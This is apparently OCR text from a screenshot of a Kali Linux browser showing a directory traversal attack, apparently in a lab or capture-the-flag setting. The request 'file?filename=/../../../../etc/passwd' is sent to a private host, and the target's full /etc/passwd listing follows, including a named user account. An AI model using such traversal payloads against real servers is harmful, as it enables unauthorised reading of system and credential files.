 10.13.37.11:5000/file?filename=/../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Home - Prowler MOBILE MobSF/Mobile-Securit…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
aas:x:1000:1000:Lyderic Lefebvre:/home/aas:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false